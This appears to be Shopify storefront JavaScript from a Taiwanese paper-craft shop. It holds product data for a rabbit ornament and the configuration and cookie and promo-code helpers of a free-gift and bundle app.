    Shopify.current_product = {...{"id":7895993254127,"title":"兔RICH 風琴兔招財擺設｜十八紙","handle":"toorich","description":"\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0609\/0647\/1663\/files\/RICH_581bf46a-9d29-4c26-9b2f-cade740f696d.jpg?v=1666976336\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0609\/0647\/1663\/files\/RICH_581bf46a-9d29-4c26-9b2f-cade740f696d.jpg?v=1666976336\"\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\" data-mce-style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\" data-mce-style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0609\/0647\/1663\/files\/ca605db57547eba158ee28f55d93bba7.png?v=1710403337\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\" data-mce-style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e十八紙｜兔RICH 風琴兔招財擺設\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\" data-mce-style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e兔子不一定只能可愛，又潮又酷也很吸睛，用柔和風琴紙，呈現個性龐克風，鮮明撞色與金屬配件帶來強烈風格，以時尚單品，讓空間格調再升級。\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e規格：紅兔+白兔\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e讓藝術輕輕的 走進你的生活\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/shibazhi-taiwan.com\/\"\u003eshibazhi-taiwan.com\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2022-11-02T15:02:52+08:00","created_at":"2022-10-23T00:34:50+08:00","vendor":"十八紙","type":"","tags":[],"price":208000,"price_min":208000,"price_max":208000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43553242579183,"title":"紅兔＋白兔","option1":"紅兔＋白兔","option2":null,"option3":null,"sku":"SZ-RICH","requires_shipping":true,"taxable":false,"featured_image":{"id":38782797250799,"product_id":7895993254127,"position":1,"created_at":"2022-10-23T00:34:50+08:00","updated_at":"2022-10-23T00:34:52+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492","variant_ids":[43553242579183,45758921212143]},"available":true,"name":"兔RICH 風琴兔招財擺設｜十八紙 - 紅兔＋白兔","public_title":"紅兔＋白兔","options":["紅兔＋白兔"],"price":208000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31366946488559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45758921212143,"title":"【現貨】紅兔＋白兔","option1":"【現貨】紅兔＋白兔","option2":null,"option3":null,"sku":"SZ-RICH","requires_shipping":true,"taxable":false,"featured_image":{"id":38782797250799,"product_id":7895993254127,"position":1,"created_at":"2022-10-23T00:34:50+08:00","updated_at":"2022-10-23T00:34:52+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492","variant_ids":[43553242579183,45758921212143]},"available":false,"name":"兔RICH 風琴兔招財擺設｜十八紙 - 【現貨】紅兔＋白兔","public_title":"【現貨】紅兔＋白兔","options":["【現貨】紅兔＋白兔"],"price":208000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31366946488559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492","\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493","\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/408c3e962115c025de098a4e2167630b.jpg?v=1666456493","\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492","\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493","\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519"],"featured_image":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492","options":["樣式"],"media":[{"alt":null,"id":31366946488559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492","width":1000},{"alt":null,"id":31366946521327,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493","width":1000},{"alt":null,"id":31366946554095,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/408c3e962115c025de098a4e2167630b.jpg?v=1666456493"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/408c3e962115c025de098a4e2167630b.jpg?v=1666456493","width":1000},{"alt":null,"id":31366946586863,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492","width":1000},{"alt":null,"id":31366946619631,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493","width":1000},{"alt":null,"id":31366948421871,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0609\/0647\/1663\/files\/RICH_581bf46a-9d29-4c26-9b2f-cade740f696d.jpg?v=1666976336\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0609\/0647\/1663\/files\/RICH_581bf46a-9d29-4c26-9b2f-cade740f696d.jpg?v=1666976336\"\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\" data-mce-style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\" data-mce-style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0609\/0647\/1663\/files\/ca605db57547eba158ee28f55d93bba7.png?v=1710403337\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\" data-mce-style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e十八紙｜兔RICH 風琴兔招財擺設\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\" data-mce-style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e兔子不一定只能可愛，又潮又酷也很吸睛，用柔和風琴紙，呈現個性龐克風，鮮明撞色與金屬配件帶來強烈風格，以時尚單品，讓空間格調再升級。\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e規格：紅兔+白兔\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e讓藝術輕輕的 走進你的生活\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/shibazhi-taiwan.com\/\"\u003eshibazhi-taiwan.com\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e"}};
    
    Shopify.current_product.current_variant = {...{"id":43553242579183,"title":"紅兔＋白兔","option1":"紅兔＋白兔","option2":null,"option3":null,"sku":"SZ-RICH","requires_shipping":true,"taxable":false,"featured_image":{"id":38782797250799,"product_id":7895993254127,"position":1,"created_at":"2022-10-23T00:34:50+08:00","updated_at":"2022-10-23T00:34:52+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492","variant_ids":[43553242579183,45758921212143]},"available":true,"name":"兔RICH 風琴兔招財擺設｜十八紙 - 紅兔＋白兔","public_title":"紅兔＋白兔","options":["紅兔＋白兔"],"price":208000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31366946488559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492"}},"requires_selling_plan":false,"selling_plan_allocations":[]}};
    Shopify.current_product['collections'] = Object.values({...[{"id":467070845167,"handle":"all","title":"All Products","updated_at":"2026-01-14T20:16:53+08:00","body_html":null,"published_at":"2025-04-18T14:03:45+08:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"candybox_generated"},{"column":"type","relation":"not_equals","condition":"giftbox_ghost_product"}],"published_scope":"web"},{"id":405850063087,"handle":"春節禮品","updated_at":"2026-01-12T20:17:50+08:00","published_at":"2022-12-17T16:45:11+08:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"春節禮品 龍年擺飾","body_html":"","image":{"created_at":"2024-01-03T21:04:35+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/collections\/1000_3.png?v=1704287075"}},{"id":390452936943,"handle":"lifestyle","updated_at":"2026-01-14T20:16:53+08:00","published_at":"2022-03-04T23:48:59+08:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"裝飾小物與收納","body_html":"","image":{"created_at":"2024-04-18T12:31:34+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/collections\/1.jpg?v=1713414694"}}]});
    Shopify.current_product['variants_quantity'] = {};
    
    Shopify.current_product['variants_quantity']['43553242579183'] = "0" - 0;
    
    Shopify.current_product['variants_quantity']['45758921212143'] = "0" - 0;
    
    

    Shopify.current_collection = {...null};

    window.SECOMAPP = window.SECOMAPP || {};
    SECOMAPP.fg_codes = [];
    SECOMAPP.activateOnlyOnePromoCode = false;

    
    SECOMAPP.SHOPIFY_CART = {
        ...{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"TWD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        discount_codes: [
            
        ]
    };

    
    
    SECOMAPP.fgData = {...{"appearance":{"bundle":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#005BD3","original_price_color":"#005BD3","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF"},"others":{"hidden_brand_mark":false},"content":{"button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"","select_variant_text":"Select variant","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_icon":{"product_page":{"gift_icon":{"size":"50","status":false},"gift_thumbnail":{"status":true,"number_text":"gift items included","border_color":"#8A8A8A","show_multiple":"together","countdown_text":"Expired in","use_old_version":false,"offer_name_color":"#000000","show_number_gift":true,"countdown_time_color":"#000000","show_countdown_timer":true}},"gift_icon_path":"images\/fg-icons\/fg-icon-red.png","collection_page":{"size":"50","status":false},"shopify_gift_icon_path":"fg-icon-red.png"},"mix_match":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","item_card_background_color":"#FFFFFF","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"tier_style":"label","button_text":"Add bundle to cart","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"","select_product_text":"Choose from {{number}} product(s)","select_variant_title":"Variant","select_collection_text":"Choose from {{number}} collection(s)","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"fbt_upsell":{"color":{"item_name":"#303030","item_price":"#303030","theme_color":"neutral","widget_title":"#303030","widget_subtitle":"#303030","atc_button_color":"#303030","item_price_after":"#303030","item_price_before":"#808080","total_price_after":"#303030","widget_background":"#F6F6F6","total_price_before":"#616161","atc_button_text_color":"#FFFFFF"},"content":{"button_text":"Add selected items","total_price_text":"Total price","shipping_icon_path":"","shopify_shipping_icon_path":"shipping-icon-1.png"},"general":{"widget_layout":"classic","maximum_display":3,"show_discount_amount":true,"show_discount_each_item":true}},"bundle_page":{"color":{"theme_color":"neutral","step_text_color":"#303030","atc_button_color":"#303030","step_title_color":"#303030","cart_button_color":"#303030","page_heading_color":"#303030","product_title_color":"#303030","required_text_color":"#2332D5","variant_title_color":"#616161","original_price_color":"#808080","side_bar_title_color":"#303030","step_highlight_color":"#303030","atc_button_text_color":"#FFFFFF","cart_button_text_color":"#FFFFFF","discounted_price_color":"#303030","page_sub_heading_color":"#303030","step_description_color":"#616161","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","side_bar_background_color":"#F3F3F3","side_bar_description_color":"#303030","default_step_background_color":"#F3F3F3","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"step_text":"Step {{index}}","tier_style":"progress","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","step_icon_path":"","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","widget_icon_path":"images\/step-icons\/step-icon-1.png","summary_icon_path":"","shipping_icon_path":"","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","required_product_text":"{{number}} item(s) required","shopify_step_icon_path":"step-icon-1.png","shopify_widget_icon_path":"step-icon-1.png","summary_description_text":"Choose items from this page to make your own bundle","shopify_summary_icon_path":"summary-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_slider":{"color":{"add_to_cart_color":"#FFFFFF","offer_title_color":"#000000","product_title_color":"#000000","original_price_color":"#121212","variant_select_color":"#898890","add_to_cart_btn_color":"#907830","discounted_price_color":"#ea5455","gift_slider_title_color":"#121212","notify_add_gift_active_state_color":"#CDFEE1","notify_add_gift_normal_state_color":"#FFEF9D"},"others":{"gift_img_size":"\u0026width=480\u0026height=480","hidden_brand_mark":false,"disable_use_old_version":true},"general":{"running_text":null,"show_gift_type":"all_in_one","select_gift_btn":"選擇款式","show_pagination":true,"use_old_version":false,"gift_popup_title":"專屬禮遇滿額贈","show_product_title":true,"show_variant_title":true,"add_to_cart_btn_title":"加入","number_product_slider":4,"show_gift_for_customer":"by_products","enable_add_multiple_gifts":false,"number_product_slider_mobile":2.8},"pages_display":{"pages":["all"],"custom":[]},"notify_gift_can_add":{"enable":false,"number_gifts_added":"You have added {{number}} gift product(s)","number_gifts_can_be_added":"You can add {{number}} gift product(s)"},"notify_offer_available":{"text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","enable":true},"disable_slider_checkbox":{"text":"Don't show this offer again","time":5,"enable":false}},"today_offer":{"widget_icon_path":"images\/widget-icons\/widget-icon-3.png","widget_info":{"show_widget":true,"widget_position":"bottom_right","widget_title":"全站96折，滿$12,000贈純羊毛圍巾","widget_subtitle":"買床再送床墊＋風琴凳","widget_icon_style":"icon","icon_widget_title":"Today offer","widget_size":70,"show_gift_notification":true,"gift_notification":"\u003e","button_redirect_text":"加入購物車","number_gift_show":1,"gift_display":"by_products","show_gift_preview":true,"see_more_text":"看更多 ({{number}} products)","variant_text":"多種款式選擇"},"widget_color":{"header_background_color":"#FFFFFF","body_background_color":"#FFFFFF","widget_title_color":"#303030","widget_subtitle_color":"#616161","offer_title_color":"#303030","offer_default_color":"#F7F7F7","offer_success_color":"#24B263","product_title_color":"#303030","gift_notification_color":"#616161","original_price_color":"#616161","discount_price_color":"#24B263"},"pages_display":{"pages":["home","cart"],"custom":[]},"shopify_widget_icon_path":"widget-icon-3.png"},"quantity_break":{"content":{"button_text":"Add bundles to cart","total_price_text":"Total price","shipping_icon_path":null,"select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png","show_description":true},"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF"}},"select_variant":{"type":"variant","color":{"active_tab_text":"#303030","default_tab_text":"#303030","active_tab_border":"#303030","active_tab_background":"#F0F0F0","active_item_background":"#F0F0F0","default_tab_background":"#F0F0F0"},"config":[],"configs":[]},"checkout_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"base"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"volume_discount":{"table":{"color":{"row_color":"#FFFFFF","tag_color":"#F1F1F1","line_color":"#E0E0E0","theme_color":"neutral","widget_title":"#303030","row_odd_color":"#FFFFFF","widget_header":"#F3F3F3","row_even_color":"#F5F5F5","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_title_color":"#303030","widget_sub_title":"#303030","discount_text_color":"#303030","original_price_color":"#FFFFFF","discounted_price_color":"#303030","label_background_color":"#303030","tier_description_color":"#616161"},"hide_line":false,"body_style":"line","text_align":"left","discount_text":"{{discountAmount}} OFF","discount_show_as":"discount_text","show_description":true,"show_original_price":true},"content":{"button_text":"Add bundles to cart","total_price_text":"Total price","shipping_icon_path":"","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"},"default":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF"},"show_description":true}},"cheapest_discount":{"color":{"theme_color":"neutral","see_more_color":"#303030","open_icon_color":"#4A4A4A","active_icon_color":"#303030","bullet_text_color":"#808080","widget_title_color":"#303030","product_price_color":"#303030","product_title_color":"#303030","variant_title_color":"#303030","widget_border_color":"#888888","open_tier_text_color":"#303030","button_add_text_color":"#ffffff","widget_subtitle_color":"#616161","active_tier_text_color":"#303030","tiers_background_color":"#F6F6F6","widget_background_color":"#ffffff","excluded_tier_text_color":"#CCCCCC","product_list_label_color":"#616161","button_add_background_color":"#303030"},"content":{"tier_style":"checklist","see_more_text":"See all","show_see_more":true,"number_products":4,"number_cols_mobile":2,"number_rows_mobile":2,"product_list_label":"Choose from these products to get discount","number_cols_desktop":4,"number_rows_desktop":2,"add_product_btn_text":"Add","show_add_product_btn":true}},"promotion_message":{"text_color":"#ffffff","background_color":"#9e7757","show_on_cart_page":true},"thanks_page_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"base"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}}},"integration":{"transcy":{"install":false},"judgeme":{"settings":[]},"trustoo":{"settings":[]}},"settings":{"gift_format":"same_as_original_products","auto_add_gift":true,"sale_channels":null,"sync_quantity":false,"barcode_format":"blank","fraud_protection":null,"cal_gift_discount":"current_price","gift_title_format":"gift","using_draft_order":false,"select_one_gift_price":false,"manual_input_inventory":false,"include_compare_at_price":false,"cart_and_checkout_validation":{"type":[],"offer":false,"value":{"max_gifts":1,"min_cart_value":1,"min_cart_quantity":1},"status":true,"condition":"and"},"fraud_protection_cancel_order":null,"other_original_product_detail":null,"compare_gift_price_with_product":false,"delete_gift_after_turn_off_offer":true,"not_show_gift_if_already_on_cart":false,"type_seo":"number_integer","ab_before_charge_v2":1,"mode_override_checkout":"default","notify_via_email":null,"admin_api_access_token":null,"publications":null},"storefront":{"access_token":"3babd1957d659d5166491ad4c2e9fe09","created_at":"2025-04-24T06:10:23Z"}}};
    

    
    
    

    //liquid code to get customer history and customer tag
    
    
    SECOMAPP.current_template = "product";
    SECOMAPP.pathname = window.location.pathname;
    if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("-sca_clone_freegift")) {
        window.location.replace(SECOMAPP.pathname.split("-sca_clone_freegift")[0]);
    } else if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("/collections/sca_fg")) {
        window.location.replace(`${Shopify?.routes?.root ?? "/"}collections/all`);
    }

    SECOMAPP.setCookie = function (e, t, o, n, r) {
        let i = new Date;
        i.setTime(i.getTime() + 24 * o * 36e5 + 60 * n * 1e3);
        let f = "expires=" + i.toUTCString();
        document.cookie = e + "=" + t + ";" + f + (r ? ";path=" + r : ";path=/");
    };
    SECOMAPP.deleteCookie = function (e, t) {
        document.cookie = e + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; " + (t ? ";path=" + t : ";path=/")
    };
    SECOMAPP.getCookie = function (e) {
        for (let t = e + "=", o = document.cookie.split(";"), n = 0; n < o.length; n++) {
            let r;
            for (r = o[n]; " " === r.charAt(0);) r = r.substring(1);
            if (0 === r.indexOf(t)) return r.substring(t.length, r.length)
        }
        return ""
    };
    SECOMAPP.getQueryString = function (key) {
        let e = {};
        let t = window.location.search.substring(1).split("&");
        let o = 0;
        for (; o < t.length; o++) {
            let n = t[o].split("=");
            if (void 0 === e[n[0]]) e[n[0]] = decodeURIComponent(n[1]);
            else if ("string" == typeof e[n[0]]) {
                e[n[0]] = [e[n[0]], decodeURIComponent(n[1])]
            } else e[n[0]].push(decodeURIComponent(n[1]))
        }
        return key ? e?.[key] : e;
    };

    SECOMAPP.offer_codes = [
        {param: "freegifts_code", cookie: "sca_fg_codes"},
        {param: "bundles_code", cookie: "sca_bundle_codes"},
        {param: "upsells_code", cookie: "sca_upsell_codes"},
        {param: "discounts_code", cookie: "sca_discount_codes"},
    ];
    SECOMAPP.offer_codes.forEach(({param, cookie}) => {
        SECOMAPP.fg_codes = [];
        SECOMAPP.getCookie(cookie) && (SECOMAPP.fg_codes = JSON.parse(SECOMAPP.getCookie(cookie)));
        SECOMAPP.current_code = SECOMAPP.getQueryString(param);
        SECOMAPP.current_code && !SECOMAPP.fg_codes.includes(SECOMAPP.current_code)
        && (function () {
            SECOMAPP.activateOnlyOnePromoCode && (SECOMAPP.fg_codes = []);
            SECOMAPP.fg_codes.push(SECOMAPP.current_code);
            SECOMAPP.setCookie(cookie, JSON.stringify(SECOMAPP.fg_codes));
        })();
    });

    SECOMAPP.customer = {};
    SECOMAPP.customer.orders = [];
    SECOMAPP.customer.freegifts = [];
    SECOMAPP.customer.freegifts_v2 = [];
    
    SECOMAPP.customer.email = "";
    SECOMAPP.customer.first_name = "";
    SECOMAPP.customer.last_name = "";
    SECOMAPP.customer.tags = Object.values({...null});
    SECOMAPP.customer.orders_count = "" - 0;
    SECOMAPP.customer.total_spent = "" - 0;
    SECOMAPP.customer.b2b = "" - 0;
    SECOMAPP.market = {
        id: "868286703" - 0,
        handle: "tw",
    };
    

    // get class name config from settings_data.json
    if (!Shopify.scaHandleConfigValue) {
        Shopify.scaHandleConfigValue = {
            ...null,
            ...null
        };
    }

    // add link proxy
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.bogosCollectUrl = "https://collect.bogos.io/collect"
    SECOMAPP.bogosIntegrationUrl = "https://api.bogos.io/integrations"

    // get shop locales
    SECOMAPP.shop_locales = Object.values({
        ...[{"shop_locale":{"locale":"zh-TW","enabled":true,"primary":true,"published":true}}]
    });

    
    
